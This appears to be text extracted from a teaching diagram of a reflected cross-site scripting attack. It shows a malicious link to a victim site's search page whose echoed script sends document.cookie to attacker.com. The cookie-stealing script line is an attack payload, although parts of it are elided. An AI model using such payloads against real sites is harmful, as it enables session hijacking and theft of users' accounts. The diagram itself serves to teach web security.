 Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>